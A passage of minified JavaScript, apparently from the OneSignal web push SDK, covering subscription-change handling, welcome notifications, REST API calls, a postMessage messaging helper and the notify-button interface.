s.default.put("subscription.optedOut",e),[2]})})},e.checkAndTriggerSubscriptionChanged=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return c.logMethodCall("checkAndTriggerSubscriptionChanged"),[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=i.sent(),[4,u.default.getAppState()];case 2:return n=i.sent(),(o=n.lastKnownPushEnabled,s=null===o||t!==o)?(r.info("The user's subscription state changed from "+(null===o?"(not stored)":o)+" ⟶ "+t),n.lastKnownPushEnabled=t,[4,u.default.setAppState(n)]):[2];case 3:return i.sent(),e.triggerSubscriptionChanged(t),[2]}})})},e._onSubscriptionChanged=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){return e.onSubscriptionChanged_showWelcomeNotification(t),e.onSubscriptionChanged_evaluateNotifyButtonDisplayPredicate(t),[2]})})},e.onSubscriptionChanged_showWelcomeNotification=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,d,f,g,p,h;return i.__generator(this,function(i){switch(i.label){case 0:return OneSignal.__doNotShowWelcomeNotification?(r.debug("Not showing welcome notification because user has previously subscribed."),[2]):!0!==e?[3,3]:[4,u.default.getSubscription()];case 1:return t=i.sent().deviceId,[4,l.default.getAppId()];case 2:n=i.sent(),s=OneSignal.config.userConfig.welcomeNotification,d=void 0!==s&&!0===s.disable,f=void 0!==s&&void 0!==s.title&&null!==s.title?s.title:"",g=void 0!==s&&void 0!==s.message&&null!==s.message&&s.message.length>0?s.message:"Thanks for subscribing!",p=new URL(location.href).origin+"?_osp=do_not_open",h=s&&s.url&&s.url.length>0?s.url:p,f=c.decodeHtmlEntities(f),g=c.decodeHtmlEntities(g),d||(r.debug("Sending welcome notification."),a.default.sendNotification(n,[t],{en:f},{en:g},h,null,{__isOneSignalWelcomeNotification:!0},void 0),o.default.trigger(OneSignal.EVENTS.WELCOME_NOTIFICATION_SENT,{title:f,message:g,url:h})),i.label=3;case 3:return[2]}})})},e.onSubscriptionChanged_evaluateNotifyButtonDisplayPredicate=function(e){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=OneSignal.config.userConfig.notifyButton.displayPredicate,e&&"function"==typeof e&&OneSignal.notifyButton?[4,e()]:[3,2];case 1:t=n.sent(),!1!==t?(r.debug("Showing notify button because display predicate returned true."),OneSignal.notifyButton.launcher.show()):(r.debug("Hiding notify button because display predicate returned false."),OneSignal.notifyButton.launcher.hide()),n.label=2;case 2:return[2]}})})},e.triggerNotificationPermissionChanged=function(e){void 0===e&&(e=!1);var t,n;return Promise.all([OneSignal.getNotificationPermission(),u.default.get("Options","notificationPermission")]).then(function(i){var r=i[0],o=i[1];return t=r,n=r!==o||e,n?u.default.put("Options",{key:"notificationPermission",value:r}):null}).then(function(){n&&o.default.trigger(OneSignal.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,{to:t})})},e.triggerSubscriptionChanged=function(e){o.default.trigger(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,e)},e.fireStoredNotificationClicks=function(e){return void 0===e&&(e=document.URL),i.__awaiter(this,void 0,void 0,function(){function t(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return[4,u.default.getAppState()];case 1:return t=i.sent(),t.clickedNotifications[e.url]=null,[4,u.default.setAppState(t)];case 2:return i.sent(),(n=e.data,r=e.timestamp,r&&(s=(Date.now()-r)/1e3/60)>5)?[2]:(o.default.trigger(OneSignal.EVENTS.NOTIFICATION_CLICKED,n),[2])}})})}var n,r,s,a,c,l,d,f;return i.__generator(this,function(i){switch(i.label){case 0:return[4,u.default.getAppState()];case 1:return n=i.sent(),[4,u.default.get("Options","notificationClickHandlerMatch")];case 2:if("origin"!==(r=i.sent()))return[3,7];s=0,a=Object.keys(n.clickedNotifications),i.label=3;case 3:return s<a.length?(c=a[s],new URL(c).origin!==location.origin?[3,5]:(l=n.clickedNotifications[c],[4,t(l)])):[3,6];case 4:i.sent(),i.label=5;case 5:return s++,[3,3];case 6:return[3,11];case 7:return d=n.clickedNotifications[e],d?[4,t(d)]:[3,9];case 8:return i.sent(),[3,11];case 9:return d||!e.endsWith("/")?[3,11]:(f=e.substring(0,e.length-1),d=n.clickedNotifications[f],d?[4,t(d)]:[3,11]);case 10:i.sent(),i.label=11;case 11:return[2]}})})},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7),s=n(41);!function(e){e[e.MissingAppId=0]="MissingAppId",e[e.RedundantPermissionMessage=1]="RedundantPermissionMessage",e[e.PushPermissionAlreadyGranted=2]="PushPermissionAlreadyGranted",e[e.UnsupportedEnvironment=3]="UnsupportedEnvironment",e[e.MissingDomElement=4]="MissingDomElement",e[e.ServiceWorkerNotActivated=5]="ServiceWorkerNotActivated"}(i=t.InvalidStateReason||(t.InvalidStateReason={}));var InvalidStateError=function(e){function InvalidStateError(t,n){var r=this;switch(t){case i.MissingAppId:r=e.call(this,"Missing required app ID.")||this;break;case i.RedundantPermissionMessage:var o="";n.permissionPromptType&&(o="("+s.PermissionPromptType[n.permissionPromptType]+")"),r=e.call(this,"Another permission message "+o+" is being displayed.")||this;break;case i.PushPermissionAlreadyGranted:r=e.call(this,"Push permission has already been granted.")||this;break;case i.UnsupportedEnvironment:r=e.call(this,"The current environment does not support this operation.")||this;break;case i.ServiceWorkerNotActivated:r=e.call(this,"The service worker must be activated first.")||this}return r.description=i[t],r.reason=t,r}return r.__extends(InvalidStateError,e),InvalidStateError}(o.default);t.InvalidStateError=InvalidStateError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(60),o=n(1),s=n(8),a=n(6),u=n(2),c=n(12),l=n(3),d=n(64),f=n(4),g=function(){function e(){}return e.get=function(t,n,i){return e.call("GET",t,n,i)},e.post=function(t,n,i){return e.call("POST",t,n,i)},e.put=function(t,n,i){return e.call("PUT",t,n,i)},e.delete=function(t,n,i){return e.call("DELETE",t,n,i)},e.call=function(t,n,i,r){var o=new Headers;if(o.append("SDK-Version","onesignal/web/"+a.default.version()),o.append("Content-Type","application/json;charset=UTF-8"),r)for(var s=0,c=Object.keys(r);s<c.length;s++){var l=c[s];o.append(l,r[l])}var d={method:t||"NO_METHOD_SPECIFIED",headers:o,cache:"no-cache"};i&&(d.body=JSON.stringify(i));var f;return fetch(u.default.getOneSignalApiUrl().toString()+"/"+n,d).then(function(e){return f=e.status,e.json()}).then(function(t){return f>=200&&f<300?t:"no-user-id-error"!==e.identifyError(t)?Promise.reject(t):void 0})},e.identifyError=function(e){if(!e||!e.errors)return"no-error";var t=e.errors;return l.contains(t,"No user with this id found")||l.contains(t,"Could not find app_id for given player id.")?"no-user-id-error":"unknown-error"},e.getUserIdFromSubscriptionIdentifier=function(t,n,i){return e.post("players",{app_id:t,device_type:n,identifier:i}).then(function(e){return e&&e.id?e.id:null}).catch(function(e){return o.debug("Error getting user ID from subscription identifier:",e),null})},e.getPlayer=function(t,n){return e.get("players/"+n+"?app_id="+t)},e.updatePlayer=function(t,n,i){return e.put("players/"+n.value,s({app_id:t.value},i))},e.sendNotification=function(t,n,i,r,o,s,a,u){var c={app_id:t.value,contents:r,include_player_ids:n.map(function(e){return e.value}),isAnyWeb:!0,data:a,web_buttons:u};return i&&(c.headings=i),o&&(c.url=o),s&&(c.chrome_web_icon=s,c.firefox_icon=s),l.trimUndefined(c),e.post("notifications",c)},e.downloadServerAppConfig=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,o;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,new Promise(function(n,i){u.default.getWindowEnv()!==f.WindowEnvironmentKind.ServiceWorker?r(u.default.getOneSignalApiUrl().toString()+"/sync/"+t.value+"/web",null,function(e,t){e?i(e):t.success?n(t):i(t)}):n(e.get("sync/"+t.value+"/web",null))})];case 1:return n=i.sent(),[2,n];case 2:throw o=i.sent();case 3:return[2]}})})},e.createUser=function(t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,e.post("players",t.serialize())];case 1:return n=i.sent(),n&&n.success?[2,new c.Uuid(n.id)]:[2,null]}})})},e.updateUserSession=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,e.post("players/"+t.value+"/on_session",n.serialize())];case 1:return r=i.sent(),r.id?[2,new c.Uuid(r.id)]:[2,t];case 2:throw o=i.sent(),o&&Array.isArray(o.errors)&&o.errors.length>0&&l.contains(o.errors[0],"app_id not found")?new d.OneSignalApiError(d.OneSignalApiErrorKind.MissingAppId):o;case 3:return[2]}})})},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(44),r=n(1),o=n(8),s=n(45),a=n(6),u=n(2),c=n(12),l=n(3),d=function(){function e(e,t,n){if(this.windowReference=e,this.sendToOrigin=t,this.receiveFromOrigin=n,!window||!window.postMessage)throw new Error("Must pass in a valid window reference supporting postMessage():"+e);if(!t||!n)throw new Error("Invalid origin. Must be set.");i.merge(this,new s),this.channel=new MessageChannel,this.messagePort=null,this.isListening=!1,this.isConnected=!1,this.replies={}}return Object.defineProperty(e,"HANDSHAKE_MESSAGE",{get:function(){return"onesignal.postmam.handshake"},enumerable:!0,configurable:!0}),Object.defineProperty(e,"CONNECTED_MESSAGE",{get:function(){return"onesignal.postmam.connected"},enumerable:!0,configurable:!0}),e.prototype.listen=function(){if(r.debug("(Postmam) Called listen()."),this.isListening)return void r.debug("(Postmam) Already listening for Postmam connections.");a.default.isBrowser()&&(this.isListening=!0,r.debug("(Postmam) Listening for Postmam connections.",this),window.addEventListener("message",this.onWindowMessagePostmanConnectReceived.bind(this)))},e.prototype.startPostMessageReceive=function(){window.addEventListener("message",this.onWindowPostMessageReceived.bind(this))},e.prototype.stopPostMessageReceive=function(){window.removeEventListener("message",this.onWindowPostMessageReceived)},e.prototype.destroy=function(){this.stopPostMessageReceive(),this.removeEvent()},e.prototype.onWindowPostMessageReceived=function(t){if(this.isSafeOrigin(t.origin)){var n=t.data,i=n.id,s=n.command,a=n.data,u=n.source;if(s===e.CONNECTED_MESSAGE)return this.emit("connect"),void(this.isConnected=!0);var c={id:i,command:s,data:a,source:u},l=o({reply:this.reply.bind(this,c)},c);if(this.replies.hasOwnProperty(i)){r.info("(Postmam) This message is a reply.");!1===this.replies[i].bind(window)(l)&&delete this.replies[i]}else this.emit(s,l)}},e.prototype.onWindowMessagePostmanConnectReceived=function(t){if(r.debug("(Postmam) ("+u.default.getWindowEnv().toString()+") Window postmessage for Postman connect received:",t),this.isSafeOrigin(t.origin)){if(t.data.handshake!==e.HANDSHAKE_MESSAGE)return void r.info("(Postmam) Got a postmam message, but not our expected handshake:",t.data);r.info("(Postmam) Got our expected Postmam handshake message (and connecting...):",t.data),window.removeEventListener("message",this.onWindowMessagePostmanConnectReceived),this.messagePort=t.ports[0],this.messagePort.addEventListener("message",this.onMessageReceived.bind(this),!1),r.info("(Postmam) Removed previous message event listener for handshakes, replaced with main message listener."),this.messagePort.start(),this.isConnected=!0,r.info("(Postmam) ("+u.default.getWindowEnv().toString()+") Connected."),this.message(e.CONNECTED_MESSAGE),this.emit("connect")}},e.prototype.connect=function(){r.info("(Postmam) ("+u.default.getWindowEnv().toString()+") Establishing a connection to "+this.sendToOrigin+"."),this.messagePort=this.channel.port1,this.messagePort.addEventListener("message",this.onMessageReceived.bind(this),!1),this.messagePort.start(),this.windowReference.postMessage({handshake:e.HANDSHAKE_MESSAGE},this.sendToOrigin,[this.channel.port2])},e.prototype.onMessageReceived=function(t){if(!t.data)return void r.debug("("+u.default.getWindowEnv().toString()+") Received an empty Postmam message:",t);var n=t.data,i=n.id,s=n.command,a=n.data,c=n.source;if(s===e.CONNECTED_MESSAGE)return this.emit("connect"),void(this.isConnected=!0);var l={id:i,command:s,data:a,source:c},d=o({reply:this.reply.bind(this,l)},l);if(this.replies.hasOwnProperty(i)){!1===this.replies[i].bind(window)(d)&&delete this.replies[i]}else this.emit(s,d)},e.prototype.reply=function(e,t,n){var i={id:e.id,command:e.command,data:t,source:u.default.getWindowEnv().toString(),isReply:!0};"function"==typeof n&&(this.replies[i.id]=n),this.messagePort.postMessage(i)},e.prototype.postMessage=function(e,t,n){if(!e||""==e)throw new Error("(Postmam) Postmam command must not be empty.");if("function"==typeof t)return void r.debug("You passed a function to data, did you mean to pass null?");var i={id:c.Uuid.generate().toString(),command:e,data:t,source:u.default.getWindowEnv().toString()};"function"==typeof n&&(this.replies[i.id]=n),this.windowReference.postMessage(i,"*")},e.prototype.message=function(e,t,n){if(!e||""==e)throw new Error("(Postmam) Postmam command must not be empty.");if("function"==typeof t)return void r.debug("You passed a function to data, did you mean to pass null?");var i={id:c.Uuid.generate().toString(),command:e,data:t,source:u.default.getWindowEnv().toString()};"function"==typeof n&&(this.replies[i.id]=n),this.messagePort.postMessage(i)},e.prototype.generateSafeOrigins=function(e){var t=[];try{var n=new URL(e),i=n.host;0===n.host.indexOf("www.")&&(i=n.host.replace("www.","")),"https:"===n.protocol?(t.push("https://"+i),t.push("https://www."+i)):"http:"===n.protocol&&(t.push("http://"+i),t.push("http://www."+i),t.push("https://"+i),t.push("https://www."+i))}catch(e){}return t},e.prototype.isSafeOrigin=function(e){if(OneSignal.config)var t=OneSignal.config.subdomain;else var t="x";var n=this.generateSafeOrigins(this.receiveFromOrigin);return"https://onesignal.com"===e||e==="https://"+(t||"")+".onesignal.com"||e==="https://"+(t||"")+".os.tc"||e==="https://"+(t||"")+".os.tc:3001"||e===u.default.getOneSignalApiUrl().origin||"*"===this.receiveFromOrigin||l.contains(n,e)},e.prototype.on=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.prototype.once=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.Empty=0]="Empty",e[e.Malformed=1]="Malformed",e[e.EnumOutOfRange=2]="EnumOutOfRange"}(i=t.InvalidArgumentReason||(t.InvalidArgumentReason={}));var InvalidArgumentError=function(e){function InvalidArgumentError(t,n){var r=this;switch(n){case i.Empty:r=e.call(this,"Supply a non-empty value to '"+t+"'.")||this;break;case i.Malformed:r=e.call(this,"The value for '"+t+"' was malformed.")||this;break;case i.EnumOutOfRange:r=e.call(this,"The value for '"+t+"' was out of range of the expected input enum.")||this}return r.argument=t,r.reason=i[n],r}return r.__extends(InvalidArgumentError,e),InvalidArgumentError}(o.default);t.InvalidArgumentError=InvalidArgumentError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i;!function(e){e.Default="default",e.Granted="granted",e.Denied="denied"}(i||(i={})),t.NotificationPermission=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.put=function(t,n){return void 0===e.store[t]&&(e.store[t]=[null,null]),e.store[t].push(n),e.store[t].length==e.LIMIT+1&&e.store[t].shift(),e.store[t]},e.get=function(t){return void 0===e.store[t]&&(e.store[t]=[null,null]),e.store[t]},e.getFirst=function(t){return e.get(t)[0]},e.getLast=function(t){return e.get(t)[1]},e.remove=function(t){delete e.store[t]},e.isEmpty=function(t){var n=e.get(t);return null===n[0]&&null===n[1]},e.store={},e.LIMIT=2,e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(5),a=n(13),u=n(10),c=n(3),l=n(67),d=n(68),f=n(69),g=n(70),p=n(40),h=function(){function e(t){var n=void 0===t?{}:t,r=n.enable,o=void 0!==r&&r,s=n.size,u=void 0===s?"medium":s,l=n.position,d=void 0===l?"bottom-right":l,f=n.theme,g=void 0===f?"default":f,h=n.showLauncherAfter,m=void 0===h?10:h,b=n.showBadgeAfter,v=void 0===b?300:b,S=n.text,w=void 0===S?{"tip.state.unsubscribed":"Subscribe to notifications","tip.state.subscribed":"You're subscribed to notifications","tip.state.blocked":"You've blocked notifications","message.prenotify":"Click to subscribe to notifications","message.action.subscribing":"Click <strong>{{prompt.native.grant}}</strong> to receive notifications","message.action.subscribed":"Thanks for subscribing!","message.action.resubscribed":"You're subscribed to notifications","message.action.unsubscribed":"You won't receive notifications again","dialog.main.title":"Manage Site Notifications","dialog.main.button.subscribe":"SUBSCRIBE","dialog.main.button.unsubscribe":"UNSUBSCRIBE","dialog.blocked.title":"Unblock Notifications","dialog.blocked.message":"Follow these instructions to allow notifications:"}:S,_=n.prenotify,y=void 0===_||_,O=n.showCredit,E=void 0===O||O,P=n.colors,I=void 0===P?null:P,C=n.offset,N=void 0===C?null:C,T=n.launcher,M=void 0===T?null:T,A=this;if(this.options={enable:o,size:u,position:d,theme:g,showLauncherAfter:m,showBadgeAfter:v,text:w,prenotify:y,showCredit:E,colors:I,offset:N},this.options.enable){if(!c.contains(["small","medium","large"],this.options.size))throw new Error("Invalid size "+this.options.size+" for notify button. Choose among 'small', 'medium', or 'large'.");if(!c.contains(["bottom-left","bottom-right"],this.options.position))throw new Error("Invalid position "+this.options.position+" for notify button. Choose either 'bottom-left', or 'bottom-right'.");if(!c.contains(["default","inverse"],this.options.theme))throw new Error("Invalid theme "+this.options.theme+" for notify button. Choose either 'default', or 'inverse'.");if(this.options.showLauncherAfter<0)throw new Error("Invalid delay duration of "+this.options.showLauncherAfter+" for showing the notify button. Choose a value above 0.");if(this.options.showBadgeAfter<0)throw new Error("Invalid delay duration of "+this.options.showBadgeAfter+" for showing the notify button's badge. Choose a value above 0.");this.size=this.options.size,this.position=this.options.position,this.text=this.options.text,this.text["tip.state.unsubscribed"]||(this.text["tip.state.unsubscribed"]="Subscribe to notifications"),this.text["tip.state.subscribed"]||(this.text["tip.state.subscribed"]="You're subscribed to notifications"),this.text["tip.state.blocked"]||(this.text["tip.state.blocked"]="You've blocked notifications"),this.text["message.prenotify"]||(this.text["message.prenotify"]="Click to subscribe to notifications"),this.text["message.action.subscribed"]||(this.text["message.action.subscribed"]="Thanks for subscribing!"),this.text["message.action.resubscribed"]||(this.text["message.action.resubscribed"]="You're subscribed to notifications"),this.text["message.action.subscribing"]||(this.text["message.action.subscribing"]="Click <strong>{{prompt.native.grant}}</strong> to receive notifications"),this.text["message.action.unsubscribed"]||(this.text["message.action.unsubscribed"]="You won't receive notifications again"),this.text["dialog.main.title"]||(this.text["dialog.main.title"]="Manage Site Notifications"),this.text["dialog.main.button.subscribe"]||(this.text["dialog.main.button.subscribe"]="SUBSCRIBE"),this.text["dialog.main.button.unsubscribe"]||(this.text["dialog.main.button.unsubscribe"]="UNSUBSCRIBE"),this.text["dialog.blocked.title"]||(this.text["dialog.blocked.title"]="Unblock Notifications"),this.text["dialog.blocked.message"]||(this.text["dialog.blocked.message"]="Follow these instructions to allow notifications:"),this._launcher=M,this.substituteText(),this.state=e.STATES.UNINITIALIZED,this._ignoreSubscriptionState=!1,OneSignal.on(e.EVENTS.SUBSCRIBE_CLICK,function(){A.dialog.subscribeButton.disabled=!0,A._ignoreSubscriptionState=!0,OneSignal.setSubscription(!0).then(function(){return A.dialog.subscribeButton.disabled=!1,A.dialog.hide()}).then(function(){return A.message.display(p.default.TYPES.MESSAGE,A.text["message.action.resubscribed"],p.default.TIMEOUT)}).then(function(){return A._ignoreSubscriptionState=!1,A.launcher.clearIfWasInactive(),A.launcher.inactivate()}).then(function(){return A.updateState()})}),OneSignal.on(e.EVENTS.UNSUBSCRIBE_CLICK,function(){A.dialog.unsubscribeButton.disabled=!0,OneSignal.setSubscription(!1).then(function(){return A.dialog.unsubscribeButton.disabled=!1,A.dialog.hide()}).then(function(){return A.launcher.clearIfWasInactive(),A.launcher.activate()}).then(function(){return A.message.display(p.default.TYPES.MESSAGE,A.text["message.action.unsubscribed"],p.default.TIMEOUT)}).then(function(){return A.updateState()})}),OneSignal.on(e.EVENTS.HOVERING,function(){return A.hovering=!0,A.launcher.activateIfInactive(),A.message.shown||A.dialog.shown?void(A.hovering=!1):A.message.contentType===p.default.TYPES.MESSAGE?void(A.hovering=!1):void new Promise(function(e){if(A.message.queued.length>0)return A.message.dequeue().then(function(t){A.message.content=t,A.message.contentType=p.default.TYPES.QUEUED,e()});A.message.content=c.decodeHtmlEntities(A.message.getTipForState()),A.message.contentType=p.default.TYPES.TIP,e()}).then(function(){return A.message.show()}).then(function(){A.hovering=!1})}),OneSignal.on(e.EVENTS.HOVERED,function(){A.message.contentType!==p.default.TYPES.MESSAGE&&A.dialog.hidden&&(A.hovering&&(A.hovering=!1,A.message.waitUntilShown().then(function(){return c.delay(p.default.TIMEOUT)}).then(function(){return A.message.hide()}).then(function(){A.launcher.wasInactive&&A.dialog.hidden&&(A.launcher.inactivate(),A.launcher.wasInactive=null)})),A.message.shown&&A.message.hide().then(function(){A.launcher.wasInactive&&A.dialog.hidden&&(A.launcher.inactivate(),A.launcher.wasInactive=null)}))}),OneSignal.on(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,function(t){return i.__awaiter(A,void 0,void 0,function(){var n,r=this;return i.__generator(this,function(i){switch(i.label){case 0:return 1!=t?[3,2]:(this.badge.shown&&this.options.prenotify&&this.badge.hide(),null!==this.dialog.notificationIcons?[3,2]:[4,a.default.getNotificationIcons()]);case 1:n=i.sent(),this.dialog.notificationIcons=n,i.label=2;case 2:return OneSignal.getNotificationPermission(function(n){r.setState(t?e.STATES.SUBSCRIBED:"denied"===n?e.STATES.BLOCKED:e.STATES.UNSUBSCRIBED,r._ignoreSubscriptionState)}),[2]}})})}),OneSignal.on(e.EVENTS.STATE_CHANGED,function(t){A.launcher.element&&(t.to===e.STATES.SUBSCRIBED?A.launcher.inactivate():(t.to===e.STATES.UNSUBSCRIBED||e.STATES.BLOCKED)&&A.launcher.activate())}),OneSignal.on(OneSignal.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,function(){A.updateState()}),this.updateState()}}return Object.defineProperty(e,"EVENTS",{get:function(){return{STATE_CHANGED:"notifyButtonStateChange",LAUNCHER_CLICK:"notifyButtonLauncherClick",BELL_CLICK:"notifyButtonButtonClick",SUBSCRIBE_CLICK:"notifyButtonSubscribeClick",UNSUBSCRIBE_CLICK:"notifyButtonUnsubscribeClick",HOVERING:"notifyButtonHovering",HOVERED:"notifyButtonHover"}},enumerable:!0,configurable:!0}),Object.defineProperty(e,"STATES",{get:function(){return{UNINITIALIZED:"uninitialized",SUBSCRIBED:"subscribed",UNSUBSCRIBED:"unsubscribed",BLOCKED:"blocked"}},enumerable:!0,configurable:!0}),Object.defineProperty(e,"TEXT_SUBS",{get:function(){return{"prompt.native.grant":{default:"Allow",chrome:"Allow",firefox:"Always Receive Notifications",safari:"Allow"}}},enumerable:!0,configurable:!0}),e.prototype.substituteText=function(){for(var t in this.text)if(this.text.hasOwnProperty(t)){var n=this.text[t],i=r.name.toLowerCase();for(var o in e.TEXT_SUBS)if(e.TEXT_SUBS.hasOwnProperty(o)){var s=e.TEXT_SUBS[o],a=s[i];n&&c.contains(n,"{{")&&(this.text[t]=n.replace("{{"+o+"}}",void 0!==a?a:s.default))}}},e.prototype.showDialogProcedure=function(){var e=this;this.dialog.shown||this.dialog.show().then(function(){c.once(document,"click",function(t,n){e.dialog.element.contains(t.target)||(n(),e.dialog.shown&&e.dialog.hide().then(function(){e.launcher.inactivateIfWasInactive()}))},!0)})},e.prototype.create=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,s,l=this;return i.__generator(this,function(i){switch(i.label){case 0:return this.options.enable?[4,OneSignal.context.dynamicResourceLoader.loadSdkStylesheet()]:[2];case 1:return 0!==(e=i.sent())?(o.debug("Not showing notify button because styles failed to load."),[2]):(this.container&&c.removeDomElement("#onesignal-bell-container"),c.addDomElement("body","beforeend",'<div id="onesignal-bell-container" class="onesignal-bell-container onesignal-reset"></div>'),c.addDomElement(this.container,"beforeend",'<div id="onesignal-bell-launcher" class="onesignal-bell-launcher"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-button"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-badge"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-message"></div>'),c.addDomElement(this.message.selector,"beforeend",'<div class="onesignal-bell-launcher-message-body"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-dialog"></div>'),c.addDomElement(this.dialog.selector,"beforeend",'<div class="onesignal-bell-launcher-dialog-body"></div>'),c.addDomElement(this.button.selector,"beforeEnd",'<svg class="onesignal-bell-svg" xmlns="http://www.w3.org/2000/svg" width="99.7" height="99.7" viewBox="0 0 99.7 99.7"><circle class="background" cx="49.9" cy="49.9" r="49.9"/><path class="foreground" d="M50.1 66.2H27.7s-2-.2-2-2.1c0-1.9 1.7-2 1.7-2s6.7-3.2 6.7-5.5S33 52.7 33 43.3s6-16.6 13.2-16.6c0 0 1-2.4 3.9-2.4 2.8 0 3.8 2.4 3.8 2.4 7.2 0 13.2 7.2 13.2 16.6s-1 11-1 13.3c0 2.3 6.7 5.5 6.7 5.5s1.7.1 1.7 2c0 1.8-2.1 2.1-2.1 2.1H50.1zm-7.2 2.3h14.5s-1 6.3-7.2 6.3-7.3-6.3-7.3-6.3z"/><ellipse class="stroke" cx="49.9" cy="49.9" rx="37.4" ry="36.9"/></svg>'),[4,OneSignal.isPushNotificationsEnabled()]);case 2:return t=i.sent(),[4,OneSignal.getSubscription()];case 3:return n=i.sent(),[4,a.default.wasHttpsNativePromptDismissed()];case 4:return r=i.sent(),s=t?"small":this.options.size,[4,this.launcher.resize(s)];case 5:if(i.sent(),"bottom-left"===this.options.position)c.addCssClass(this.container,"onesignal-bell-container-bottom-left"),c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-bottom-left");else{if("bottom-right"!==this.options.position)throw new Error("Invalid OneSignal notify button position "+this.options.position);c.addCssClass(this.container,"onesignal-bell-container-bottom-right"),c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-bottom-right")}if("default"===this.options.theme)c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-theme-default");else{if("inverse"!==this.options.theme)throw new Error("Invalid OneSignal notify button theme "+this.options.theme);c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-theme-inverse")}return this.applyOffsetIfSpecified(),this.setCustomColorsIfSpecified(),this.patchSafariSvgFilterBug(),o.info("Showing the notify button."),[4,(t?this.launcher.inactivate():c.nothing()).then(function(){return OneSignal.getSubscription()}).then(function(e){return!t&&e||null!==l.dialog.notificationIcons?c.nothing():a.default.getNotificationIcons().then(function(e){l.dialog.notificationIcons=e})}).then(function(){return c.delay(l.options.showLauncherAfter)}).then(function(){return u.default.isUsingSubscriptionWorkaround()&&n&&!0!==r&&!t&&!0===OneSignal.config.userConfig.autoRegister&&!a.default.isHttpPromptAlreadyShown()?(o.debug("Not showing notify button because popover will be shown."),c.nothing()):l.launcher.show()}).then(function(){return c.delay(l.options.showBadgeAfter)}).then(function(){return l.options.prenotify&&!t&&OneSignal._isNewVisitor?l.message.enqueue(l.text["message.prenotify"]).then(function(){return l.badge.show()}):c.nothing()}).then(function(){return l.initialized=!0})];case 6:return i.sent(),[2]}})})},e.prototype.patchSafariSvgFilterBug=function(){if(!(r.safari&&Number(r.version)>=9.1)){var e="drop-shadow(0 2px 4px rgba(34,36,38,0.35));",t="drop-shadow(0 2px 4px rgba(34,36,38,0));",n="drop-shadow(0px 2px 2px rgba(34,36,38,.15));";this.graphic.setAttribute("style","filter: "+e+"; -webkit-filter: "+e+";"),this.badge.element.setAttribute("style","filter: "+t+"; -webkit-filter: "+t+";"),this.dialog.element.setAttribute("style","filter: "+n+"; -webkit-filter: "+n+";")}r.safari&&this.badge.element.setAttribute("style","display: none;")},e.prototype.applyOffsetIfSpecified=function(){var e=this.options.offset;e&&(this.launcher.element.style.cssText="",e.bottom&&(this.launcher.element.style.cssText+="bottom: "+e.bottom+";"),"bottom-right"===this.options.position?e.right&&(this.launcher.element.style.cssText+="right: "+e.right+";"):"bottom-left"===this.options.position&&e.left&&(this.launcher.element.style.cssText+="left: "+e.left+";"))},e.prototype.setCustomColorsIfSpecified=function(){var e=this.dialog.element.querySelector("button.action"),t=this.button.element.querySelector(".pulse-ring");this.graphic.querySelector(".background").style.cssText="";for(var n=this.graphic.querySelectorAll(".foreground"),i=0;i<n.length;i++){var r=n[i];r.style.cssText=""}if(this.graphic.querySelector(".stroke").style.cssText="",this.badge.element.style.cssText="",e&&(e.style.cssText="",e.style.cssText=""),t&&(t.style.cssText=""),this.options.colors){var o=this.options.colors;if(o["circle.background"]&&(this.graphic.querySelector(".background").style.cssText+="fill: "+o["circle.background"]),o["circle.foreground"]){for(var s=this.graphic.querySelectorAll(".foreground"),i=0;i<s.length;i++){var r=s[i];r.style.cssText+="fill: "+o["circle.foreground"]}this.graphic.querySelector(".stroke").style.cssText+="stroke: "+o["circle.foreground"]}o["badge.background"]&&(this.badge.element.style.cssText+="background: "+o["badge.background"]),o["badge.bordercolor"]&&(this.badge.element.style.cssText+="border-color: "+o["badge.bordercolor"]),o["badge.foreground"]&&(this.badge.element.style.cssText+="color: "+o["badge.foreground"]),e&&(o["dialog.button.background"]&&(this.dialog.element.querySelector("button.action").style.cssText+="background: "+o["dialog.button.background"]),o["dialog.button.foreground"]&&(this.dialog.element.querySelector("button.action").style.cssText+="color: 